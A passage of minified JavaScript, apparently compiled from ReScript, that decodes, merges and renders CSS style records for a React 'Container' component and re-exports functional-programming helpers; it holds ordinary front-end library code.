f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRight"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTop"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottom"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"padding"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingLeft"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingRight"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingTop"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingBottom"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"margin"),null));if(0===J.TAG){var V=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginLeft"),null));if(0===V.TAG){var N=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginRight"),null));if(0===N.TAG){var M=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginTop"),null));if(0===M.TAG){var j=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginBottom"),null));if(0===j.TAG){var B=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"height"),null));if(0===B.TAG){var W=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxHeight"),null));if(0===W.TAG){var z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"width"),null));if(0===z.TAG){var $=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxWidth"),null));if(0===$.TAG){var H=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignContent"),null));if(0===H.TAG){var q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignItems"),null));if(0===q.TAG){var U=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyContent"),null));if(0===U.TAG){var K=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexDirection"),null));if(0===K.TAG){var Y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexWrap"),null));if(0===Y.TAG){var X=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"order"),null));if(0===X.TAG){var Q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===Q.TAG){var Z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===Z.TAG){var ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundPosition"),null));if(0===ee.TAG){var te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===te.TAG){var ne=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"position"),null));if(0===ne.TAG){var re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"left"),null));if(0===re.TAG){var oe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"right"),null));if(0===oe.TAG){var ie=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"top"),null));if(0===ie.TAG){var ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"bottom"),null));if(0===ae.TAG){var ue=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===ue.TAG){var se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===se.TAG){var le=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===le.TAG){var ce=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===ce.TAG){var de=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===de.TAG){var fe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===fe.TAG){var ve=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===ve.TAG){var pe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===pe.TAG){var me=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===me.TAG){var ge=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===ge.TAG){var he=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===he.TAG){var ye=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===ye.TAG){var be=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gab"),null));if(0===be.TAG){var _e=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridGap"),null));if(0===_e.TAG){var Te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridTemplateColumns"),null));if(0===Te.TAG){var Ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridTemplateRows"),null));if(0===Ae.TAG){var Ce=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridRow"),null));if(0===Ce.TAG){var xe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridColumn"),null));if(0===xe.TAG){var Se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridArea"),null));if(0===Se.TAG){var we=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifySelf"),null));if(0===we.TAG){var ke=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"placeSelf"),null));if(0===ke.TAG){var Ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignSelf"),null));if(0===Ee.TAG){var Re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyItems"),null));if(0===Re.TAG)return{TAG:0,_0:{border:r._0,borderColor:o._0,borderWidth:a._0,borderStyle:c._0,borderLeft:d._0,borderLeftColor:f._0,borderLeftStyle:v._0,borderLeftWidth:p._0,borderRight:m._0,borderRightColor:g._0,borderRightStyle:h._0,borderRightWidth:y._0,borderTop:b._0,borderTopColor:_._0,borderTopStyle:T._0,borderTopWidth:A._0,borderBottom:C._0,borderBottomColor:x._0,borderBottomStyle:S._0,borderBottomWidth:w._0,borderRadius:k._0,borderTopLeftRadius:E._0,borderBottomLeftRadius:R._0,borderTopRightRadius:O._0,borderBottomRightRadius:F._0,padding:L._0,paddingLeft:P._0,paddingRight:G._0,paddingTop:D._0,paddingBottom:I._0,margin:J._0,marginLeft:V._0,marginRight:N._0,marginTop:M._0,marginBottom:j._0,height:B._0,maxHeight:W._0,width:z._0,maxWidth:$._0,alignContent:H._0,alignItems:q._0,justifyContent:U._0,flexDirection:K._0,flexWrap:Y._0,order:X._0,backgroundColor:Q._0,backgroundImage:Z._0,backgroundPosition:ee._0,boxShadow:te._0,position:ne._0,left:re._0,right:oe._0,top:ie._0,bottom:ae._0,transform:ue._0,visibility:se._0,color:le._0,fontFamily:ce._0,fontSize:de._0,fontStyle:fe._0,fontWeight:ve._0,lineHeight:pe._0,letterSpacing:me._0,textAlign:ge._0,textDecoration:he._0,textShadow:ye._0,gab:be._0,gridGap:_e._0,gridTemplateColumns:Te._0,gridTemplateRows:Ae._0,gridRow:Ce._0,gridColumn:xe._0,gridArea:Se._0,justifySelf:we._0,placeSelf:ke._0,alignSelf:Ee._0,justifyItems:Re._0}};var Oe=Re._0;return{TAG:1,_0:{path:".justifyItems"+Oe.path,message:Oe.message,value:Oe.value}}}var Fe=Ee._0;return{TAG:1,_0:{path:".alignSelf"+Fe.path,message:Fe.message,value:Fe.value}}}var Le=ke._0;return{TAG:1,_0:{path:".placeSelf"+Le.path,message:Le.message,value:Le.value}}}var Pe=we._0;return{TAG:1,_0:{path:".justifySelf"+Pe.path,message:Pe.message,value:Pe.value}}}var Ge=Se._0;return{TAG:1,_0:{path:".gridArea"+Ge.path,message:Ge.message,value:Ge.value}}}var De=xe._0;return{TAG:1,_0:{path:".gridColumn"+De.path,message:De.message,value:De.value}}}var Ie=Ce._0;return{TAG:1,_0:{path:".gridRow"+Ie.path,message:Ie.message,value:Ie.value}}}var Je=Ae._0;return{TAG:1,_0:{path:".gridTemplateRows"+Je.path,message:Je.message,value:Je.value}}}var Ve=Te._0;return{TAG:1,_0:{path:".gridTemplateColumns"+Ve.path,message:Ve.message,value:Ve.value}}}var Ne=_e._0;return{TAG:1,_0:{path:".gridGap"+Ne.path,message:Ne.message,value:Ne.value}}}var Me=be._0;return{TAG:1,_0:{path:".gab"+Me.path,message:Me.message,value:Me.value}}}var je=ye._0;return{TAG:1,_0:{path:".textShadow"+je.path,message:je.message,value:je.value}}}var Be=he._0;return{TAG:1,_0:{path:".textDecoration"+Be.path,message:Be.message,value:Be.value}}}var We=ge._0;return{TAG:1,_0:{path:".textAlign"+We.path,message:We.message,value:We.value}}}var ze=me._0;return{TAG:1,_0:{path:".letterSpacing"+ze.path,message:ze.message,value:ze.value}}}var $e=pe._0;return{TAG:1,_0:{path:".lineHeight"+$e.path,message:$e.message,value:$e.value}}}var He=ve._0;return{TAG:1,_0:{path:".fontWeight"+He.path,message:He.message,value:He.value}}}var qe=fe._0;return{TAG:1,_0:{path:".fontStyle"+qe.path,message:qe.message,value:qe.value}}}var Ue=de._0;return{TAG:1,_0:{path:".fontSize"+Ue.path,message:Ue.message,value:Ue.value}}}var Ke=ce._0;return{TAG:1,_0:{path:".fontFamily"+Ke.path,message:Ke.message,value:Ke.value}}}var Ye=le._0;return{TAG:1,_0:{path:".color"+Ye.path,message:Ye.message,value:Ye.value}}}var Xe=se._0;return{TAG:1,_0:{path:".visibility"+Xe.path,message:Xe.message,value:Xe.value}}}var Qe=ue._0;return{TAG:1,_0:{path:".transform"+Qe.path,message:Qe.message,value:Qe.value}}}var Ze=ae._0;return{TAG:1,_0:{path:".bottom"+Ze.path,message:Ze.message,value:Ze.value}}}var et=ie._0;return{TAG:1,_0:{path:".top"+et.path,message:et.message,value:et.value}}}var tt=oe._0;return{TAG:1,_0:{path:".right"+tt.path,message:tt.message,value:tt.value}}}var nt=re._0;return{TAG:1,_0:{path:".left"+nt.path,message:nt.message,value:nt.value}}}var rt=ne._0;return{TAG:1,_0:{path:".position"+rt.path,message:rt.message,value:rt.value}}}var ot=te._0;return{TAG:1,_0:{path:".boxShadow"+ot.path,message:ot.message,value:ot.value}}}var it=ee._0;return{TAG:1,_0:{path:".backgroundPosition"+it.path,message:it.message,value:it.value}}}var at=Z._0;return{TAG:1,_0:{path:".backgroundImage"+at.path,message:at.message,value:at.value}}}var ut=Q._0;return{TAG:1,_0:{path:".backgroundColor"+ut.path,message:ut.message,value:ut.value}}}var st=X._0;return{TAG:1,_0:{path:".order"+st.path,message:st.message,value:st.value}}}var lt=Y._0;return{TAG:1,_0:{path:".flexWrap"+lt.path,message:lt.message,value:lt.value}}}var ct=K._0;return{TAG:1,_0:{path:".flexDirection"+ct.path,message:ct.message,value:ct.value}}}var dt=U._0;return{TAG:1,_0:{path:".justifyContent"+dt.path,message:dt.message,value:dt.value}}}var ft=q._0;return{TAG:1,_0:{path:".alignItems"+ft.path,message:ft.message,value:ft.value}}}var vt=H._0;return{TAG:1,_0:{path:".alignContent"+vt.path,message:vt.message,value:vt.value}}}var pt=$._0;return{TAG:1,_0:{path:".maxWidth"+pt.path,message:pt.message,value:pt.value}}}var mt=z._0;return{TAG:1,_0:{path:".width"+mt.path,message:mt.message,value:mt.value}}}var gt=W._0;return{TAG:1,_0:{path:".maxHeight"+gt.path,message:gt.message,value:gt.value}}}var ht=B._0;return{TAG:1,_0:{path:".height"+ht.path,message:ht.message,value:ht.value}}}var yt=j._0;return{TAG:1,_0:{path:".marginBottom"+yt.path,message:yt.message,value:yt.value}}}var bt=M._0;return{TAG:1,_0:{path:".marginTop"+bt.path,message:bt.message,value:bt.value}}}var _t=N._0;return{TAG:1,_0:{path:".marginRight"+_t.path,message:_t.message,value:_t.value}}}var Tt=V._0;return{TAG:1,_0:{path:".marginLeft"+Tt.path,message:Tt.message,value:Tt.value}}}var At=J._0;return{TAG:1,_0:{path:".margin"+At.path,message:At.message,value:At.value}}}var Ct=I._0;return{TAG:1,_0:{path:".paddingBottom"+Ct.path,message:Ct.message,value:Ct.value}}}var xt=D._0;return{TAG:1,_0:{path:".paddingTop"+xt.path,message:xt.message,value:xt.value}}}var St=G._0;return{TAG:1,_0:{path:".paddingRight"+St.path,message:St.message,value:St.value}}}var wt=P._0;return{TAG:1,_0:{path:".paddingLeft"+wt.path,message:wt.message,value:wt.value}}}var kt=L._0;return{TAG:1,_0:{path:".padding"+kt.path,message:kt.message,value:kt.value}}}var Et=F._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+Et.path,message:Et.message,value:Et.value}}}var Rt=O._0;return{TAG:1,_0:{path:".borderTopRightRadius"+Rt.path,message:Rt.message,value:Rt.value}}}var Ot=R._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+Ot.path,message:Ot.message,value:Ot.value}}}var Ft=E._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+Ft.path,message:Ft.message,value:Ft.value}}}var Lt=k._0;return{TAG:1,_0:{path:".borderRadius"+Lt.path,message:Lt.message,value:Lt.value}}}var Pt=w._0;return{TAG:1,_0:{path:".borderBottomWidth"+Pt.path,message:Pt.message,value:Pt.value}}}var Gt=S._0;return{TAG:1,_0:{path:".borderBottomStyle"+Gt.path,message:Gt.message,value:Gt.value}}}var Dt=x._0;return{TAG:1,_0:{path:".borderBottomColor"+Dt.path,message:Dt.message,value:Dt.value}}}var It=C._0;return{TAG:1,_0:{path:".borderBottom"+It.path,message:It.message,value:It.value}}}var Jt=A._0;return{TAG:1,_0:{path:".borderTopWidth"+Jt.path,message:Jt.message,value:Jt.value}}}var Vt=T._0;return{TAG:1,_0:{path:".borderTopStyle"+Vt.path,message:Vt.message,value:Vt.value}}}var Nt=_._0;return{TAG:1,_0:{path:".borderTopColor"+Nt.path,message:Nt.message,value:Nt.value}}}var Mt=b._0;return{TAG:1,_0:{path:".borderTop"+Mt.path,message:Mt.message,value:Mt.value}}}var jt=y._0;return{TAG:1,_0:{path:".borderRightWidth"+jt.path,message:jt.message,value:jt.value}}}var Bt=h._0;return{TAG:1,_0:{path:".borderRightStyle"+Bt.path,message:Bt.message,value:Bt.value}}}var Wt=g._0;return{TAG:1,_0:{path:".borderRightColor"+Wt.path,message:Wt.message,value:Wt.value}}}var zt=m._0;return{TAG:1,_0:{path:".borderRight"+zt.path,message:zt.message,value:zt.value}}}var $t=p._0;return{TAG:1,_0:{path:".borderLeftWidth"+$t.path,message:$t.message,value:$t.value}}}var Ht=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+Ht.path,message:Ht.message,value:Ht.value}}}var qt=f._0;return{TAG:1,_0:{path:".borderLeftColor"+qt.path,message:qt.message,value:qt.value}}}var Ut=d._0;return{TAG:1,_0:{path:".borderLeft"+Ut.path,message:Ut.message,value:Ut.value}}}var Kt=c._0;return{TAG:1,_0:{path:".borderStyle"+Kt.path,message:Kt.message,value:Kt.value}}}var Yt=a._0;return{TAG:1,_0:{path:".borderWidth"+Yt.path,message:Yt.message,value:Yt.value}}}var Xt=o._0;return{TAG:1,_0:{path:".borderColor"+Xt.path,message:Xt.message,value:Xt.value}}}var Qt=r._0;return{TAG:1,_0:{path:".border"+Qt.path,message:Qt.message,value:Qt.value}}}function je(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F,L,P,G,D,I,J,V,N,M,j,B,W,z,$,H,q,U,K,Y,X,Q,Z,ee,te,ne,re,oe,ie,ae,ue,se,le,ce,de,fe,ve,pe,me,ge,he,ye,be,_e,Te,Ae,Ce){return{border:e,borderColor:t,borderWidth:n,borderStyle:r,borderLeft:o,borderLeftColor:i,borderLeftStyle:a,borderLeftWidth:u,borderRight:s,borderRightColor:l,borderRightStyle:c,borderRightWidth:d,borderTop:f,borderTopColor:v,borderTopStyle:p,borderTopWidth:m,borderBottom:g,borderBottomColor:h,borderBottomStyle:y,borderBottomWidth:b,borderRadius:_,borderTopLeftRadius:T,borderBottomLeftRadius:A,borderTopRightRadius:C,borderBottomRightRadius:x,padding:S,paddingLeft:w,paddingRight:k,paddingTop:E,paddingBottom:R,margin:O,marginLeft:F,marginRight:L,marginTop:P,marginBottom:G,height:D,maxHeight:I,width:J,maxWidth:V,alignContent:N,alignItems:M,justifyContent:j,flexDirection:B,flexWrap:W,order:z,backgroundColor:$,backgroundImage:H,backgroundPosition:q,boxShadow:U,position:K,left:Y,right:X,top:Q,bottom:Z,transform:ee,visibility:te,color:ne,fontFamily:re,fontSize:oe,fontStyle:ie,fontWeight:ae,lineHeight:ue,letterSpacing:se,textAlign:le,textDecoration:ce,textShadow:de,gab:fe,gridGap:ve,gridTemplateColumns:pe,gridTemplateRows:me,gridRow:ge,gridColumn:he,gridArea:ye,justifySelf:be,placeSelf:_e,alignSelf:Te,justifyItems:Ae}}function Be(e,t){return je(p.mergeRecordValues(e,t,g),p.mergeRecordValues(e,t,h),p.mergeRecordValues(e,t,y),p.mergeRecordValues(e,t,b),p.mergeRecordValues(e,t,_),p.mergeRecordValues(e,t,T),p.mergeRecordValues(e,t,A),p.mergeRecordValues(e,t,C),p.mergeRecordValues(e,t,x),p.mergeRecordValues(e,t,S),p.mergeRecordValues(e,t,w),p.mergeRecordValues(e,t,k),p.mergeRecordValues(e,t,E),p.mergeRecordValues(e,t,R),p.mergeRecordValues(e,t,O),p.mergeRecordValues(e,t,F),p.mergeRecordValues(e,t,L),p.mergeRecordValues(e,t,P),p.mergeRecordValues(e,t,G),p.mergeRecordValues(e,t,D),p.mergeRecordValues(e,t,I),p.mergeRecordValues(e,t,J),p.mergeRecordValues(e,t,V),p.mergeRecordValues(e,t,N),p.mergeRecordValues(e,t,M),p.mergeRecordValues(e,t,j),p.mergeRecordValues(e,t,B),p.mergeRecordValues(e,t,W),p.mergeRecordValues(e,t,z),p.mergeRecordValues(e,t,$),p.mergeRecordValues(e,t,H),p.mergeRecordValues(e,t,q),p.mergeRecordValues(e,t,U),p.mergeRecordValues(e,t,K),p.mergeRecordValues(e,t,Y),p.mergeRecordValues(e,t,X),p.mergeRecordValues(e,t,Q),p.mergeRecordValues(e,t,Z),p.mergeRecordValues(e,t,ee),p.mergeRecordValues(e,t,te),p.mergeRecordValues(e,t,ne),p.mergeRecordValues(e,t,re),p.mergeRecordValues(e,t,oe),p.mergeRecordValues(e,t,ie),p.mergeRecordValues(e,t,ae),p.mergeRecordValues(e,t,ue),p.mergeRecordValues(e,t,se),p.mergeRecordValues(e,t,le),p.mergeRecordValues(e,t,ce),p.mergeRecordValues(e,t,de),p.mergeRecordValues(e,t,fe),p.mergeRecordValues(e,t,ve),p.mergeRecordValues(e,t,pe),p.mergeRecordValues(e,t,me),p.mergeRecordValues(e,t,ge),p.mergeRecordValues(e,t,he),p.mergeRecordValues(e,t,ye),p.mergeRecordValues(e,t,be),p.mergeRecordValues(e,t,_e),p.mergeRecordValues(e,t,Te),p.mergeRecordValues(e,t,Ae),p.mergeRecordValues(e,t,Ce),p.mergeRecordValues(e,t,xe),p.mergeRecordValues(e,t,Se),p.mergeRecordValues(e,t,we),p.mergeRecordValues(e,t,ke),p.mergeRecordValues(e,t,Ee),p.mergeRecordValues(e,t,Re),p.mergeRecordValues(e,t,Oe),p.mergeRecordValues(e,t,Fe),p.mergeRecordValues(e,t,Le),p.mergeRecordValues(e,t,Pe),p.mergeRecordValues(e,t,Ge),p.mergeRecordValues(e,t,De),p.mergeRecordValues(e,t,Ie),p.mergeRecordValues(e,t,Je),p.mergeRecordValues(e,t,Ve))}function We(e){return[["overflow","hidden"],["boxSizing","border-box"],["backgroundSize","cover"],["backgroundRepeat","no-repeat"],["border",e.border],["borderWidth",e.borderWidth],["borderColor",e.borderColor],["borderLeft",e.borderLeft],["borderLeftWidth",e.borderLeftWidth],["borderLeftColor",e.borderLeftColor],["borderLeftStyle",e.borderLeftStyle],["borderRight",e.borderRight],["borderRightWidth",e.borderRightWidth],["borderRightColor",e.borderRightColor],["borderRightStyle",e.borderRightStyle],["borderTop",e.borderTop],["borderTopWidth",e.borderTopWidth],["borderTopColor",e.borderTopColor],["borderTopStyle",e.borderTopStyle],["borderBottom",e.borderBottom],["borderBottomWidth",e.borderBottomWidth],["borderBottomColor",e.borderBottomColor],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["padding",e.padding],["paddingLeft",e.paddingLeft],["paddingRight",e.paddingRight],["paddingTop",e.paddingTop],["paddingBottom",e.paddingBottom],["margin",e.margin],["marginLeft",e.marginLeft],["marginRight",e.marginRight],["marginTop",e.marginTop],["marginBottom",e.marginBottom],["height",e.height],["maxHeight",e.maxHeight],["width",e.width],["minHeight",e.height],["minWidth",e.width],["maxWidth",e.maxWidth],["alignContent",e.alignContent],["alignItems",e.alignItems],["justifyContent",e.justifyContent],["flexDirection",e.flexDirection],["flexWrap",e.flexWrap],["order",e.order],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["backgroundPosition",e.backgroundPosition],["boxShadow",e.boxShadow],["position",e.position],["left",e.left],["right",e.right],["top",e.top],["bottom",e.bottom],["transform",e.transform],["display",f.fold("flex",(function(e){return f.some("hidden"===e?"none":"flex")}),e.visibility)],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow],["gab",e.gab],["gridGap",e.gridGap],["gridTemplateColumns",e.gridTemplateColumns],["gridTemplateRows",e.gridTemplateRows],["gridRow",e.gridRow],["gridColumn",e.gridColumn],["gridArea",e.gridArea],["justifySelf",e.justifySelf],["placeSelf",e.placeSelf],["alignSelf",e.alignSelf],["justifyItems",e.justifyItems]]}function ze(e){return p.toCss(We,e)}var $e={border:g,borderColor:h,borderWidth:y,borderStyle:b,borderLeft:_,borderLeftColor:T,borderLeftStyle:A,borderLeftWidth:C,borderRight:x,borderRightColor:S,borderRightStyle:w,borderRightWidth:k,borderTop:E,borderTopColor:R,borderTopStyle:O,borderTopWidth:F,borderBottom:L,borderBottomColor:P,borderBottomStyle:G,borderBottomWidth:D,borderRadius:I,borderTopLeftRadius:J,borderBottomLeftRadius:V,borderTopRightRadius:N,borderBottomRightRadius:M,padding:j,paddingLeft:B,paddingRight:W,paddingTop:z,paddingBottom:$,margin:H,marginLeft:q,marginRight:U,marginTop:K,marginBottom:Y,height:X,maxHeight:Q,width:Z,maxWidth:ee,alignContent:te,alignItems:ne,justifyContent:re,flexDirection:oe,flexWrap:ie,order:ae,backgroundColor:ue,backgroundImage:se,backgroundPosition:le,boxShadow:ce,position:de,left:fe,right:ve,top:pe,bottom:me,transform:ge,visibility:he,color:ye,fontFamily:be,fontSize:_e,fontStyle:Te,fontWeight:Ae,lineHeight:Ce,letterSpacing:xe,textAlign:Se,textDecoration:we,textShadow:ke,gab:Ee,gridGap:Re,gridTemplateColumns:Oe,gridTemplateRows:Fe,gridRow:Le,gridColumn:Pe,gridArea:Ge,justifySelf:De,placeSelf:Ie,alignSelf:Je,justifyItems:Ve,t_encode:Ne,t_decode:Me,make:je,fromJson:m.Values.fromJson(Me),toJson:m.Values.toJson(Ne),merge:Be,toCss:ze};function He(e){e.element;var t=e.children,n=e.onClick,i=e.style,u=e.name,s=e.styles,l=e.classNames,f=void 0!==t?c.valFromOption(t):null,p=void 0!==n?n:function(e){},g=void 0!==i?c.valFromOption(i):{},h=void 0!==s?s:[],y=void 0!==l?l:[],b=m.Api.useBreakpoints(void 0),_=a.useMemo((function(){var e=o._1(r.style,m.Values.toCss(b,ze,m.Values.mergeRecordBreakpoints(je(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),Be,h)));return o._3(d.foldLeft,(function(e,t){return e+" "+t}),e,y)}),[y]);return a.createElement(v.make,{props:{"data-name":u},children:a.createElement("div",{className:_,style:g,onClick:p},f)})}He.displayName="Container";var qe=He;t.RO=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=$e,t.make=qe},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(54),a=n(178),u=n(175),s=n(187),l=i.Infix.$pipe$question;var c=o._1(r.style,{hd:r.display("flex"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:0}}});var d=a.$$Array,f=a.ArrayZipper,v=a.AsyncData,p=a.AsyncResult,m=a.Bool,g=a.Eq,h=a.Float,y=a.Free,b=a.HList,_=a.HMap,T=a.Int,A=a.IO,C=a.Ior,x=a.List,S=a.ListZipper,w=a.$$Map,k=a.Nea,E=a.Nel,R=a.NonEmpty,O=a.NonEmptyArray,F=a.NonEmptyList,L=a.$$Option,P=a.OptionT,G=a.Ord,D=a.Ordering,I=a.RIO,J=a.RJs,V=a.ReaderT,N=a.Result,M=a.ResultT,j=a.Sequence,B=a.SequenceZipper,W=a.$$Set,z=a.StateT,$=a.$$String,H=a.StringMap,q=a.Tree,U=a.TreeZipper,K=a.Tuple,Y=a.Tuple2,X=a.Tuple3,Q=a.Tuple4,Z=a.Tuple5,ee=a.Unit,te=a.Unsafe,ne=a.Validation,re=a.Void,oe=a.WriterLog,ie=a.WriterT,ae=a.$great$great,ue=a.$less$less,se=a.id,le=a.$$const,ce=a.flip,de=a.absurd,fe=a.inverse,ve=u.frameMiliseconds,pe=u.executeAfterNextRender,me=u.appendDiv,ge=u.hasQueryParam,he=u.parseQueryParams,ye=s.defaultTheme;t.$$Array=d,t.ArrayZipper=f,t.AsyncData=v,t.AsyncResult=p,t.Bool=m,t.Eq=g,t.Float=h,t.Free=y,t.HList=b,t.HMap=_,t.Int=T,t.IO=A,t.Ior=C,t.List=x,t.ListZipper=S,t.$$Map=w,t.Nea=k,t.Nel=E,t.NonEmpty=R,t.NonEmptyArray=O,t.NonEmptyList=F,t.$$Option=L,t.OptionT=P,t.Ord=G,t.Ordering=D,t.RIO=I,t.RJs=J,t.ReaderT=V,t.Result=N,t.ResultT=M,t.Sequence=j,t.SequenceZipper=B,t.$$Set=W,t.StateT=z,t.$$String=$,t.StringMap=H,t.Tree=q,t.TreeZipper=U,t.Tuple=K,t.Tuple2=Y,t.Tuple3=X,t.Tuple4=Q,t.Tuple5=Z,t.Unit=ee,t.Unsafe=te,t.Validation=ne,t.Void=re,t.WriterLog=oe,t.WriterT=ie,t.$great$great=ae,t.$less$less=ue,t.id=se,t.$$const=le,t.flip=ce,t.absurd=de,t.inverse=fe,t.frameMiliseconds